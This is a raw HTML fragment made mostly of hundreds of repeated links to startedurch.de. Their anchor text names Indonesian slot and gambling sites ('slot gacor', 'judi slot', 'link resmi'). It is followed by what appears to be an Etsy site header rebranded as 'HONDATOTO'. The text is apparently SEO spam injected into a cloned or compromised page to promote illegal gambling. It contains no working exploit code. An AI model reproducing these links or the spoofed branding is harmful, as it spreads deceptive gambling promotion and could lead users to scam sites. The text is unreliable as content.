   <a href="https://startedurch.de/">slot online --evohoki🔥</a>
   <a href="https://startedurch.de/">slot online harimau108</a>
   <a href="https://startedurch.de/">slot online --slot(duren777)</a>
   <a href="https://startedurch.de/">slot resmi --boston138</a>
   <a href="https://startedurch.de/">slot resmi --galaxy77</a>
   <a href="https://startedurch.de/">slot resmi --(77superslot)--</a>
   <a href="https://startedurch.de/">slot resmi +-kelinci88</a>
   <a href="https://startedurch.de/">slot resmi ⭐indo777</a>
   <a href="https://startedurch.de/">slot resmi --queenslot99</a>
   <a href="https://startedurch.de/">slot resmi +-bolavitaslot</a>
   <a href="https://startedurch.de/">slot resmi ligamaster77.it.com</a>
   <a href="https://startedurch.de/">slot resmi --login(duren777)</a>
   <a href="https://startedurch.de/">slot maxwin pol88-88</a>
   <a href="https://startedurch.de/">slot maxwin teshoki</a>
   <a href="https://startedurch.de/">slot maxwin nagatoto168-168🔥</a>
   <a href="https://startedurch.de/">slot maxwin a--jaytoto</a>
   <a href="https://startedurch.de/">slot terpercaya goal55</a>
   <a href="https://startedurch.de/">slot terpercaya --nusagg</a>
   <a href="https://startedurch.de/">slot terpercaya --evohoki🔥</a>
   <a href="https://startedurch.de/">slot terpercaya rekan88</a>
   <a href="https://startedurch.de/">slot terpercaya -(rajahoki123)</a>
   <a href="https://startedurch.de/">slot terpercaya --slot(duren777)</a>
   <a href="https://startedurch.de/">slot terpercaya --(enakcuan)</a>
   <a href="https://startedurch.de/">slot terpercaya tergacor-gboslot</a>
   <a href="https://startedurch.de/">slot terpercaya —evohoki📌</a>
   <a href="https://startedurch.de/">slot terpercaya --(77superslot)--</a>
   <a href="https://startedurch.de/">link slot --(kelinci88)</a>
   <a href="https://startedurch.de/">link slot --king999</a>
   <a href="https://startedurch.de/">link slot -(klikslots.com)klikslot</a>
   <a href="https://startedurch.de/">link slot --slot(nusagg.com)</a>
   <a href="https://startedurch.de/">link slot --(spin707)</a>
   <a href="https://startedurch.de/">link slot --evohoki🔥</a>
   <a href="https://startedurch.de/">link slot gacor-kaya33.com</a>
   <a href="https://startedurch.de/">link slot --slot(duren777)</a>
   <a href="https://startedurch.de/">link slot --(rajahoki123)</a>
      <a href="https://startedurch.de/">ABAH138</a>
   <a href="https://startedurch.de/">NYONYA4D</a>
   <a href="https://startedurch.de/">SELOT77</a>
   <a href="https://startedurch.de/">GARUDA88</a>
   <a href="https://startedurch.de/">HATORIBET</a>
   <a href="https://startedurch.de/">SURGA11</a>
   <a href="https://startedurch.de/">Slot88 Resmi</a>
   <a href="https://startedurch.de/">SURGA88</a>
   <a href="https://startedurch.de/">KEY4D</a>
   <a href="https://startedurch.de/">MAMI188</a>
   <a href="https://startedurch.de/">MELATI188</a>
   <a href="https://startedurch.de/">MERIAH4D</a>
   <a href="https://startedurch.de/">CMBET</a>
   <a href="https://startedurch.de/">SULTAN138</a>
   <a href="https://startedurch.de/">MIOTOTO</a>
   <a href="https://startedurch.de/">PAUTOTO</a>
   <a href="https://startedurch.de/">PAUS4D</a>
   <a href="https://startedurch.de/">NINGRAT4D</a>
   <a href="https://startedurch.de/">AURAHOKI</a>
   <a href="https://startedurch.de/">MPO300</a>
   <a href="https://startedurch.de/">SAMBALTOTO</a>
   <a href="https://startedurch.de/">SURGA5000</a>
   <a href="https://startedurch.de/">TITI4D</a>
   <a href="https://startedurch.de/">NEMO4D</a>
   <a href="https://startedurch.de/">FULLTOTO</a>
   <a href="https://startedurch.de/">AKUNJP</a>
   <a href="https://startedurch.de/">KATAKWIN</a>
   <a href="https://startedurch.de/">slot88 -+✅asia128</a>
   <a href="https://startedurch.de/">slot88 asg55.com</a>
   <a href="https://startedurch.de/">slot888 --(77betsport)</a>
   <a href="https://startedurch.de/">slot88 --⭐indo777</a>
   <a href="https://startedurch.de/">slot88 mantra88.com</a>
   <a href="https://startedurch.de/">slot88 --slot(duren777)</a>
   <a href="https://startedurch.de/">slot terbaru goal55</a>
   <a href="https://startedurch.de/">slot terbaru --slot(duren777)</a>
   <a href="https://startedurch.de/">slot terbaru --(nagatoto168)</a>
   <a href="https://startedurch.de/">slot terbaru bolavitaslot</a>
   <a href="https://startedurch.de/">slot terbaru betslots88</a>
   <a href="https://startedurch.de/">slot terbaru 88-pphoki.com</a>
   <a href="https://startedurch.de/">link gacor --(koko288--)</a>
   <a href="https://startedurch.de/">link gacor --daftar(haha303-ku)</a>
   <a href="https://startedurch.de/">link gacor --(dower88)</a>
   <a href="https://startedurch.de/">link gacor (dewazeus33.com)-lp</a>
   <a href="https://startedurch.de/">link gacor --(gaco88-login)</a>
   <a href="https://startedurch.de/">link gacor --kastoto--</a>
   <a href="https://startedurch.de/">link gacor --(jostoto)</a>
   <a href="https://startedurch.de/">link slot gacor spaceman</a>
   <a href="https://startedurch.de/">link slot gacor-kaya33.com</a>
   <a href="https://startedurch.de/">link slot gacor bento4d</a>
   <a href="https://startedurch.de/">link gacor resmi-⁂spbu777alt.xyz⁂</a>
   <a href="https://startedurch.de/">link gacor resmi hari ini</a>
   <a href="https://startedurch.de/">link gacor resmi microvip88</a>
   <a href="https://startedurch.de/">link gacor resmi hqtoto805</a>
   <a href="https://startedurch.de/">link gacor resmi hqtoto805</a>
   <a href="https://startedurch.de/">link gacor resmi mpopelangi</a>
   <a href="https://startedurch.de/">slot resmi --playwin123💫</a>
   <a href="https://startedurch.de/">slot resmi --terbaik(77superslot)</a>
   <a href="https://startedurch.de/">slot resmi --jago79(jago79)</a>
   <a href="https://startedurch.de/">slot resmi ❤goal55</a>
   <a href="https://startedurch.de/">INOVA777</a>
   <a href="https://startedurch.de/">PADI777</a>
   <a href="https://startedurch.de/">SGP777</a>
   <a href="https://startedurch.de/">MPO100</a>
   <a href="https://startedurch.de/">MPO007</a>
   <a href="https://startedurch.de/">MPOCASH</a>
   <a href="https://startedurch.de/">MPO888</a>
   <a href="https://startedurch.de/">MPOGACOR</a>
   <a href="https://startedurch.de/">los303</a>
   <a href="https://startedurch.de/">rajaburma88</a>
   <a href="https://startedurch.de/">gali77</a>
   <a href="https://startedurch.de/">joker123</a>
   <a href="https://startedurch.de/">joker4d</a>
   <a href="https://startedurch.de/">joker88</a>
   <a href="https://startedurch.de/">slot gacor --a1(haha303a1)</a>
   <a href="https://startedurch.de/">slot gacor --www(dower88)</a>
   <a href="https://startedurch.de/">slot gacor viobet.id</a>
   <a href="https://startedurch.de/">slot gacor www.dirgawin88.net</a>
   <a href="https://startedurch.de/">slot gacor --pro(2waybet)</a>
   <a href="https://startedurch.de/">slot gacor --👉🏻wow388</a>
   <a href="https://startedurch.de/">slot gacor (988cnn).com</a>
   <a href="https://startedurch.de/">slot online --(playwin123)</a>
   <a href="https://startedurch.de/">slot online sektorplay88.com</a>
   <a href="https://startedurch.de/">slot online --login(duren777)</a>
   <a href="https://startedurch.de/">slot online --evohoki❤</a>
   <a href="https://startedurch.de/">slot online --link(nusagg.com)</a>
   <a href="https://startedurch.de/">slot online --ihokibet❤</a>
   <a href="https://startedurch.de/">slot online --pragmatic77</a>
   <a href="https://startedurch.de/">slot online pol88🀄</a>
   <a href="https://startedurch.de/">judi slot --evohoki❤</a>
   <a href="https://startedurch.de/">judi slot --ihokibet❤</a>
   <a href="https://startedurch.de/">judi slot --gacor(enakcuan)</a>
   <a href="https://startedurch.de/">link slot --login(gaco88)</a>
   <a href="https://startedurch.de/">link slot --slotzeus88</a>
   <a href="https://startedurch.de/">link slot --slot828</a>
   <a href="https://startedurch.de/">link slot --resmi(klikslots)</a>
   <a href="https://startedurch.de/">link slot --duren77(duren777)</a>
   <a href="https://startedurch.de/">link slot --ihokibet❤</a>
   <a href="https://startedurch.de/">slot resmi --jago79(jago79)</a>
   <a href="https://startedurch.de/">slot resmi --asiktoto</a>
   <a href="https://startedurch.de/">slot resmi --terbaik(77superslot)</a>
   <a href="https://startedurch.de/">slot resmi --(queenslot99)</a>
   <a href="https://startedurch.de/">slot resmi --login(kelinci88)</a>
   <a href="https://startedurch.de/">slot resmi --nota4d</a>
   <a href="https://startedurch.de/">slot resmi --terbaik(duren777)</a>
   <a href="https://startedurch.de/">slot resmi --gacor(enakcuan)</a>
   <a href="https://startedurch.de/">slot resmi --playwin123💫</a>
   <a href="https://startedurch.de/">slot terbaru --duren77(duren777)</a>
   <a href="https://startedurch.de/">slot terbaru www.arjuna88.com</a>
   <a href="https://startedurch.de/">slot terbaru --ligamaster77.it.com</a>
   <a href="https://startedurch.de/">slot terbaru 🎰goal55</a>
   <a href="https://startedurch.de/">slot terbaru ⚽indo777</a>
   <a href="https://startedurch.de/">slot terbaru bolavitaslot</a>
   <a href="https://startedurch.de/">slot88 --(japri138.online)</a>
   <a href="https://startedurch.de/">slot88 ⭐ asg55.com</a>
   <a href="https://startedurch.de/">slot88 @matauangslot</a>
   <a href="https://startedurch.de/">slot88jp</a>
   <a href="https://startedurch.de/">slot8800</a>
   <a href="https://startedurch.de/">slot777 asg55.com-login</a>
      <a href="https://startedurch.de/">ABAH138</a>
   <a href="https://startedurch.de/">NYONYA4D</a>
   <a href="https://startedurch.de/">SELOT77</a>
   <a href="https://startedurch.de/">GARUDA88</a>
   <a href="https://startedurch.de/">HATORIBET</a>
   <a href="https://startedurch.de/">SURGA11</a>
   <a href="https://startedurch.de/">Slot88 Resmi</a>
   <a href="https://startedurch.de/">SURGA88</a>
   <a href="https://startedurch.de/">KEY4D</a>
   <a href="https://startedurch.de/">MAMI188</a>
   <a href="https://startedurch.de/">MELATI188</a>
   <a href="https://startedurch.de/">MERIAH4D</a>
   <a href="https://startedurch.de/">CMBET</a>
   <a href="https://startedurch.de/">SULTAN138</a>
   <a href="https://startedurch.de/">MIOTOTO</a>
   <a href="https://startedurch.de/">PAUTOTO</a>
   <a href="https://startedurch.de/">PAUS4D</a>
   <a href="https://startedurch.de/">NINGRAT4D</a>
   <a href="https://startedurch.de/">AURAHOKI</a>
   <a href="https://startedurch.de/">MPO300</a>
   <a href="https://startedurch.de/">SAMBALTOTO</a>
   <a href="https://startedurch.de/">SURGA5000</a>
   <a href="https://startedurch.de/">TITI4D</a>
   <a href="https://startedurch.de/">NEMO4D</a>
   <a href="https://startedurch.de/">FULLTOTO</a>
   <a href="https://startedurch.de/">AKUNJP</a>
   <a href="https://startedurch.de/">KATAKWIN</a>
   <a href="https://startedurch.de/">situs slot --a1(haha303a1)</a>
   <a href="https://startedurch.de/">situs slot 🎮asia128</a>
   <a href="https://startedurch.de/">slot online --viral99🔥</a>
   <a href="https://startedurch.de/">slot online --(oxliga)</a>
   <a href="https://startedurch.de/">slot online --pragmatic77</a>
   <a href="https://startedurch.de/">slot mahjong --situs(duren777)</a>
   <a href="https://startedurch.de/">situs terpercaya --situs(duren777)</a>
   <a href="https://startedurch.de/">situs terpercaya matahari88</a>
   <a href="https://startedurch.de/">situs online pesiarbet</a>
   <a href="https://startedurch.de/">situs judi bola terpercaya</a>
   <a href="https://startedurch.de/">situs slot gacor--josbet--</a>
   <a href="https://startedurch.de/">situs slot --serubet</a>
   <a href="https://startedurch.de/">QQ1221</a>
   <a href="https://startedurch.de/">MPO1221</a>
   <a href="https://startedurch.de/">PULAUJUDI</a>
   <a href="https://startedurch.de/">WISNU123</a>
   <a href="https://startedurch.de/">IBLIS4D</a>
   <a href="https://startedurch.de/">TOKEKWIN</a>
   <a href="https://startedurch.de/">BENTO123</a>
   <a href="https://startedurch.de/">KOKO333</a>
   <a href="https://startedurch.de/">GALAXY777</a>
   <a href="https://startedurch.de/">KERAHOKI</a>
   <a href="https://startedurch.de/">LUMBA777</a>
   <a href="https://startedurch.de/">AJO89</a>
   <a href="https://startedurch.de/">RUPIAHTOTO</a>
   <a href="https://startedurch.de/">CABEMANIS88</a>
   <a href="https://startedurch.de/">EXOTOTO</a>
   <a href="https://startedurch.de/">MPOPELANGI</a>
   <a href="https://startedurch.de/">JOSTOTO</a>
   <a href="https://startedurch.de/">angkasa138</a>
   <a href="https://startedurch.de/">resmi resmi --a1(haha303a1)</a>
   <a href="https://startedurch.de/">resmi resmi --www(dower88)</a>
   <a href="https://startedurch.de/">resmi resmi --resmi(suria88)</a>
   <a href="https://startedurch.de/">resmi resmi viobet.id</a>
   <a href="https://startedurch.de/">resmi resmi www.dirgawin88.net</a>
   <a href="https://startedurch.de/">resmi resmi --(gaco88resmi.com)login</a>
   <a href="https://startedurch.de/">resmi resmi --pro(2waybet)</a>
   <a href="https://startedurch.de/">resmi resmi --👉🏻wow388</a>
   <a href="https://startedurch.de/">resmi resmi --a1(arya88juara.com)</a>
   <a href="https://startedurch.de/">resmi online --(playwin123)</a>
   <a href="https://startedurch.de/">resmi online --login(duren777)</a>
   <a href="https://startedurch.de/">resmi online sektorplay88.com</a>
   <a href="https://startedurch.de/">resmi online --link(nusagg.com)</a>
   <a href="https://startedurch.de/">resmi online --evohoki❤</a>
   <a href="https://startedurch.de/">resmi resmi --jago79(jago79)</a>
   <a href="https://startedurch.de/">resmi resmi --(queenresmi99)</a>
   <a href="https://startedurch.de/">resmi resmi --login(kelinci88)</a>
      <a href="https://startedurch.de/">ABAH138</a>
   <a href="https://startedurch.de/">NYONYA4D</a>
   <a href="https://startedurch.de/">SELOT77</a>
   <a href="https://startedurch.de/">GARUDA88</a>
   <a href="https://startedurch.de/">HATORIBET</a>
   <a href="https://startedurch.de/">SURGA11</a>
   <a href="https://startedurch.de/">Slot88 Resmi</a>
   <a href="https://startedurch.de/">SURGA88</a>
   <a href="https://startedurch.de/">KEY4D</a>
   <a href="https://startedurch.de/">MAMI188</a>
   <a href="https://startedurch.de/">MELATI188</a>
   <a href="https://startedurch.de/">MERIAH4D</a>
   <a href="https://startedurch.de/">CMBET</a>
   <a href="https://startedurch.de/">SULTAN138</a>
   <a href="https://startedurch.de/">MIOTOTO</a>
   <a href="https://startedurch.de/">PAUTOTO</a>
   <a href="https://startedurch.de/">PAUS4D</a>
   <a href="https://startedurch.de/">NINGRAT4D</a>
   <a href="https://startedurch.de/">AURAHOKI</a>
   <a href="https://startedurch.de/">MPO300</a>
   <a href="https://startedurch.de/">SAMBALTOTO</a>
   <a href="https://startedurch.de/">SURGA5000</a>
   <a href="https://startedurch.de/">TITI4D</a>
   <a href="https://startedurch.de/">NEMO4D</a>
   <a href="https://startedurch.de/">FULLTOTO</a>
   <a href="https://startedurch.de/">AKUNJP</a>
   <a href="https://startedurch.de/">KATAKWIN</a>
   <a href="https://startedurch.de/">resmi resmi --resmi(enakcuan)</a>
   <a href="https://startedurch.de/">situs resmi --a1(haha303)</a>
   <a href="https://startedurch.de/">situs resmi (988cnn).com</a>
   <a href="https://startedurch.de/">situs resmi --register(gercep88.com)</a>
   <a href="https://startedurch.de/">situs resmi --halo4d📌</a>
   <a href="https://startedurch.de/">resmi thailand --angkasa138</a>
   <a href="https://startedurch.de/">resmi thailand evohoki.com</a>
   <a href="https://startedurch.de/">resmi thailand --duren777</a>
   <a href="https://startedurch.de/">link resmi --a1(haha303a1)</a>
   <a href="https://startedurch.de/">link resmi --jago79.com</a>
   <a href="https://startedurch.de/">link resmi --resmi(duren77.daftar)</a>
   <a href="https://startedurch.de/">link resmi --(kelinci88)</a>
   <a href="https://startedurch.de/">link resmi --login.enakcuan</a>
   <a href="https://startedurch.de/">link resmi login(pphoki.com)</a>
   <a href="https://startedurch.de/">situs resmi juragankoin99.com</a>
   <a href="https://startedurch.de/">resmi resmi--delta138</a>
   <a href="https://startedurch.de/">resmi online resmi-gboresmi</a>
   <a href="https://startedurch.de/">resmi resmi online@@mami188</a>
   <a href="https://startedurch.de/">resmi resmi spinbet99--rtp</a>
   <a href="https://startedurch.de/">resmi resmi resmi--delta138</a>
   <a href="https://startedurch.de/">resmi resmi ac--mami188</a>
   <a href="https://startedurch.de/">resmi resmi ac--mami188</a>
   <a href="https://startedurch.de/">resmi resmi --viobet</a>
   <a href="https://startedurch.de/">situs resmi titan777.com</a>
   <a href="https://startedurch.de/">resmi resmi --masuk(koko288-er)</a>
   <a href="https://startedurch.de/">situs resmi es--mami188</a>
   <a href="https://startedurch.de/">situs resmi --ok(haha303-he)</a>
   <a href="https://startedurch.de/">situs resmi vip-sultankoin99</a>
   <a href="https://startedurch.de/">SLOT88</a>
   <a href="https://startedurch.de/">IDN SLOT</a>
   <a href="https://startedurch.de/">HONDATOTO</a>
   <a href="https://startedurch.de/">HONDATOTO MAXWIN</a>
   <a href="https://startedurch.de/">LINK GACOR</a>
   <a href="https://startedurch.de/">resmi resmi --fuji(fujiwin88)</a>
   <a href="https://startedurch.de/">resmi resmi e2--(haha303)</a>
   <a href="https://startedurch.de/">resmi resmi www.dirgawin88.net</a>
   <a href="https://startedurch.de/">resmi resmi --a1(jostoto)</a>
   <a href="https://startedurch.de/">resmi resmi --(oxliga)</a>
      <a href="https://startedurch.de/">ABAH138</a>
   <a href="https://startedurch.de/">NYONYA4D</a>
   <a href="https://startedurch.de/">SELOT77</a>
   <a href="https://startedurch.de/">GARUDA88</a>
   <a href="https://startedurch.de/">HATORIBET</a>
   <a href="https://startedurch.de/">SURGA11</a>
   <a href="https://startedurch.de/">Slot88 Resmi</a>
   <a href="https://startedurch.de/">SURGA88</a>
   <a href="https://startedurch.de/">KEY4D</a>
   <a href="https://startedurch.de/">MAMI188</a>
   <a href="https://startedurch.de/">MELATI188</a>
   <a href="https://startedurch.de/">MERIAH4D</a>
   <a href="https://startedurch.de/">CMBET</a>
   <a href="https://startedurch.de/">SULTAN138</a>
   <a href="https://startedurch.de/">MIOTOTO</a>
   <a href="https://startedurch.de/">PAUTOTO</a>
   <a href="https://startedurch.de/">PAUS4D</a>
   <a href="https://startedurch.de/">NINGRAT4D</a>
   <a href="https://startedurch.de/">AURAHOKI</a>
   <a href="https://startedurch.de/">MPO300</a>
   <a href="https://startedurch.de/">SAMBALTOTO</a>
   <a href="https://startedurch.de/">SURGA5000</a>
   <a href="https://startedurch.de/">TITI4D</a>
   <a href="https://startedurch.de/">NEMO4D</a>
   <a href="https://startedurch.de/">FULLTOTO</a>
   <a href="https://startedurch.de/">AKUNJP</a>
   <a href="https://startedurch.de/">KATAKWIN</a>
   <a href="https://startedurch.de/">resmi online --viral99🔥</a>
   <a href="https://startedurch.de/">resmi resmi --pragmatic77</a>
   <a href="https://startedurch.de/">resmi resmi --ihokibet❤</a>
   <a href="https://startedurch.de/">resmi resmi --rajahoki123</a>
   <a href="https://startedurch.de/">resmi resmi --login(klikslots)</a>
   <a href="https://startedurch.de/">resmi resmi --vegas338</a>
   <a href="https://startedurch.de/">resmi resmi c3--(haha303)</a>
   <a href="https://startedurch.de/">resmi resmi --(gaco88gacor.com)login</a>
   <a href="https://startedurch.de/">resmi resmi --fuji(fujiwin88)</a>
   <a href="https://startedurch.de/">resmi resmi viobet.id</a>
   <a href="https://startedurch.de/">resmi resmi b2--(haha303)</a>
   <a href="https://startedurch.de/">resmi resmi www.dirgawin88.net</a>
   <a href="https://startedurch.de/">resmi resmi (988cnn).com</a>
   <a href="https://startedurch.de/">resmi resmi --(delta138)login</a>
   <a href="https://startedurch.de/">resmi resmi sektorplay88.com</a>
   <a href="https://startedurch.de/">resmi resmi --viral99🔥</a>
   <a href="https://startedurch.de/">resmi resmi --login(duren777)</a>
   <a href="https://startedurch.de/">resmi resmi --pragmatic77</a>
   <a href="https://startedurch.de/">resmi resmi --link(nusagg.com)</a>
  </div>   


        

        <div data-above-header class="wt-z-index-5 wt-position-relative">
            
            

        </div>

        <div data-selector="header-cat-nav-wrapper" data-menu-ui="menubar">
<div id="gnav-header" class=" gnav-header global-nav v2-toolkit-gnav-header wt-z-index-6 wt-bg-white wt-position-relative " data-as-version="10_12672349415_19" data-count-ajax data-show-suggested-searches-in-as="1" data-show-gift-card-cta-in-as="1" data-as-personalized="1" data-as-extras="{&amp;quot;expt&amp;quot;:&amp;quot;all_xml&amp;quot;,&amp;quot;lang&amp;quot;:&amp;quot;en-US&amp;quot;,&amp;quot;extras&amp;quot;:[]}" data-cheact="1" data-gnav-header>
    <header id="gnav-header-inner" class="global-enhancements-header wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-width-full wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-lg-6 wt-pr-lg-6 wt-bb-xs wt-bb-lg-none gnav-header-inner wt-pt-lg-2 
        
        "
        role="banner">

        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">!function(e){var r=e.__etsy_logging;if(r&&r.perf&&r.perf.prefixMarkMeasure){var n=r.perf.prefixMarkMeasure("logo_render");e.performance&&e.performance.mark&&e.requestAnimationFrame((function(){setTimeout((function(){e.performance.mark(n)}))}))}}(window);</script>
<div class="wt-pb-lg-0 wt-pt-sm-1 wt-pt-lg-0 wt-pr-xs-0 wt-pr-sm-1 " data-header-logo-container>
    <a href="/?ref=lgo" elementtiming="ux-global-nav">
        <span class="wt-screen-reader-only">HONDATOTO</span>
        <span class="etsy-icon wt-display-block wt-fill-orange wt-nudge-r-3 wt-nudge-t-1 logo-dimensions" id="logo"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 24" aria-hidden="true" focusable="false"><path d="M6.547,3.125v6.008c0,0,2.117,0,3.25-0.086c0.891-0.156,1.055-0.242,1.219-1.133l0.328-1.305h0.969l-0.164,2.852 l0.086,2.922h-0.977l-0.242-1.141c-0.242-0.812-0.57-0.977-1.219-1.055c-0.812-0.086-3.25-0.086-3.25-0.086v5.039 c0,0.969,0.492,1.383,1.625,1.383h3.414c1.055,0,2.109-0.086,2.766-1.625l0.883-1.953h0.82c-0.086,0.406-0.492,3.984-0.57,4.789 c0,0-3.086-0.078-4.383-0.078H5.25l-3.492,0.078v-0.883l1.133-0.25c0.82-0.164,1.062-0.406,1.062-1.055 c0,0,0.086-2.195,0.086-5.852c0-3.648-0.086-5.844-0.086-5.844c0-0.727-0.242-0.891-1.062-1.055L1.758,2.555V1.664l3.414,0.07h6.5 c1.297,0,3.484-0.234,3.484-0.234s-0.078,1.375-0.164,4.625h-0.891l-0.328-1.141c-0.32-1.461-0.805-2.188-1.703-2.188H6.961 C6.547,2.797,6.547,2.875,6.547,3.125z M19.703,3.766h0.977V7.18l3.336-0.164l-0.164,1.547l-3.25-0.25v6.016 c0,1.703,0.57,2.359,1.547,2.359c0.883,0,1.539-0.492,1.781-0.898l0.484,0.57c-0.484,1.133-1.859,1.703-3.164,1.703 c-1.617,0-2.93-0.969-2.93-2.836V8.398h-1.938V7.586C18.008,7.422,19.219,6.445,19.703,3.766z M26.695,14.242l0.648,1.547 c0.242,0.648,0.812,1.305,2.109,1.305c1.383,0,1.953-0.734,1.953-1.625c0-2.766-5.445-1.953-5.445-5.688c0-2.109,1.703-3.094,3.898-3.094c0.977,0,2.438,0.164,3.172,0.492c-0.164,0.812-0.25,1.867-0.25,2.68l-0.805,0.078l-0.57-1.625 c-0.164-0.398-0.82-0.727-1.625-0.727c-0.977,0-1.953,0.406-1.953,1.461c0,2.516,5.609,1.953,5.609,5.688c0,2.117-1.867,3.25-4.148,3.25c-1.703,0-3.414-0.656-3.414-0.656c0.164-0.969,0.086-2.023,0-3.086H26.695z M33.031,22.039 c0.242-0.891,0.406-2.023,0.57-3.086l0.891-0.078l0.328,1.703c0.078,0.406,0.32,0.734,0.969,0.734c1.055,0,2.438-0.648,3.742-2.922 c-0.578-1.383-2.281-5.844-3.828-9.258c-0.406-0.898-0.484-0.977-1.047-1.141l-0.414-0.156v-0.82l2.445,0.086l3-0.164V7.75 l-0.734,0.164c-0.57,0.078-0.805,0.398-0.805,0.727c0,0.086,0,0.164,0.078,0.328c0.156,0.492,1.461,4.141,2.438,6.578c0.805-1.703,2.352-5.523,2.594-6.172c0.086-0.328,0.164-0.406,0.164-0.648c0-0.414-0.242-0.656-0.805-0.812L42.039,7.75V6.938 l2.281,0.078l2.109-0.078V7.75l-0.406,0.32c-0.812,0.328-0.898,0.406-1.219,1.062l-3.57,8.359 c-2.117,4.797-4.312,5.203-5.852,5.203C34.406,22.695,33.672,22.445,33.031,22.039z"/></svg></span>
    </a>
</div>
            <nav class="wt-hide-xs wt-show-lg">
                <div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu--body-below-trigger wt-tooltip--disabled-touch dropdown-category-menu wt-menu--bottom wt-menu--left" data-wt-menu data-wt-tooltip="true" data-menu-body-below-trigger="true" data-close-on-select="true" data-hide-trigger-on-open="false" data-animate-in="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="true" data-menu-type="action">
       
        <button
          type="button"
          class="wt-menu__trigger wt-btn wt-btn--transparent header-button wt-mr-xs-1 wt-btn--small"
          aria-haspopup="true"
          aria-expanded="false"
          data-wt-menu-trigger
          data-level="0"
          data-overlay-trigger-selector= "overlay-trigger-ele"
        >
          <span class="etsy-icon wt-mr-xs-1 wt-icon--smaller">
            <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" viewBox="0 0 18 18">
              <rect x="2" y="8"  width="14" height="2"/>
              <rect x="2" y="13" width="14" height="2"/>
              <rect x="2" y="3"  width="14" height="2"/>
            </svg>
          </span>
          Categories
        </button>

        <div data-neu-spec-placeholder="1" id="bd2c69bf978c5288825b3623782eb9a1">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"HONDATOTO\\Modules\\CategoryNav\\Specs\\DropdownCatNav\\DropdownSubmenu","args":[]}</script>
    <div>
    
        
</div>
</div>

        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs wt-br-xs-none wt-bb-xs-none"></span>

</div>
            </nav>

        <div class="wt-width-full wt-display-flex-xs wt-pr-lg-3 wt-flex-lg-1 order-mobile-tablet-2" data-hamburger-search-container>
            <button
          data-id="hamburger"
          class="wt-btn wt-btn--transparent wt-btn--icon wt-hide-lg
               wt-btn--transparent-flush-left
                         wt-mb-xs-2
               
               wt-mb-lg-0
               header-button"
          aria-controls="mobile-catnav-overlay"
          tab-index="0"
     >
          <span class="wt-screen-reader-only">
                    Browse
          </span>
          <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21 7H3V5h18zm-5 6H3v-2h13zm5 6H3v-2h18z"/></svg></span>
     </button>
            <div class="wt-display-inline-block wt-flex-xs-1 wt-pl-lg-0
                wt-mb-xs-2
        
        wt-mb-lg-0">
    <form id="gnav-search"
          class="global-enhancements-search-nav wt-position-relative wt-display-flex-xs"
          method="GET"
          action="/search.php"
          role="search"
          data-gnav-search
          data-ge-search-clearable
          data-trending-searches="1">

        <label for="global-enhancements-search-query" class="wt-label wt-screen-reader-only">
   Search for items or shops
</label>
<div 
    class="search-container"
    data-id="search-bar"
>
    <div
        class="wt-input-btn-group global-enhancements-search-input-btn-group emphasized_search_bar emphasized_search_bar_grey_bg search-bar-container"
        data-id="search-suggestions-trigger"
    >
        <input id="global-enhancements-search-query"
            data-id="search-query"
            data-search-input
            type="text"
            name="search_query"
            class="wt-input wt-input-btn-group__input global-enhancements-search-input-btn-group__input
                    wt-pr-xs-7
                                        
                    "
            placeholder="Search for HONDATOTO"
            value=""
            autocomplete="off"
            autocorrect="off"
            autocapitalize="off"
            role="combobox"
            aria-autocomplete="both"
            aria-controls="global-enhancements-search-suggestions"
            aria-expanded="false"
        />
        <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small position-absolute-important wt-position-right wt-z-index-9 wt-animated  wt-animated--is-hidden
            
            search-close-btn-margin-right " data-search-close-btn>
            <span class="wt-screen-reader-only">Clear search</span>
            <span class="wt-icon wt-icon--smaller wt-nudge-t-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
        </button>
        <button
            type="submit"
            class="wt-input-btn-group__btn global-enhancements-search-input-btn-group__btn
                
                "
            value="Search"
            aria-label="Search"
        data-id="gnav-search-submit-button">
            
            <span class="wt-icon wt-nudge-b-2 wt-nudge-r-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.5 19a8.46 8.46 0 0 0 5.262-1.824l4.865 4.864 1.414-1.414-4.865-4.865A8.5 8.5 0 1 0 10.5 19m0-2a6.5 6.5 0 1 0 0-13 6.5 6.5 0 0 0 0 13"/></svg></span>
        </button>
    </div>
    <div id="global-enhancements-search-suggestions"
        class="global-nav-menu__body
            search-suggestions-container
             wt-width-full wt-max-width-full
            "
         data-id="search-suggestions">
    </div>
</div>

<input id="search-js-router-enabled" type="hidden" value="true" />
<input type="hidden" value="all" name="search_type" id="search-type" />
    </form>
</div>
        </div>

        <a 
    data-selector="skip-to-content-marketplace"
    class="global-enhancements-skip-to-content wt-screen-reader-only wt-focusable" 
    href="#content"
>
    <div id="skip-to-content-wrapper" class="wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-body-max-width wt-width-full wt-height-full wt-position-absolute wt-position-top wt-position-left wt-position-right wt-bg-denim wt-z-index-10">
        <label class="wt-btn wt-btn--transparent wt-btn--light">
            Skip to Content
        </label>
    </div>
</a>

        

        <div
            class="mobile-catnav-wrapper wt-overlay wt-overlay--peek wt-overlay--peek-left wt-p-xs-0"
            data-wt-overlay
            id="mobile-catnav-overlay"
            aria-hidden="true"
            aria-modal="false"
            role="dialog"
            
        >
        </div>

        <div class="wt-flex-shrink-xs-0" data-primary-nav-container>
            <nav aria-label="Main">
